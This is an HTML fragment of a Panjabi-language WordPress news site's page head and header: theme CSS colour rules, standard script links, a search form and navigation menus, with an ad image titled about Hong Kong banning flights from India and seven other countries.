    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/13356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%b9%e0%a8%be%e0%a8%82%e0%a8%97%e0%a8%95%e0%a8%be%e0%a8%82%e0%a8%97-%e0%a8%a8%e0%a9%87-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-8-%e0%a8%a6%e0%a9%87%e0%a8%b6/" />
<link rel='shortlink' href='https://panjabilok.net/?p=13356' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-13356 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਹਾਂਗਕਾਂਗ ਨੇ ਭਾਰਤ ਸਮੇਤ 8 ਦੇਸ਼ਾਂ ਦੀਆਂ ਉਡਾਣਾਂ ’ਤੇ ਲਗਾਈ ਪਾਬੰਦੀ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
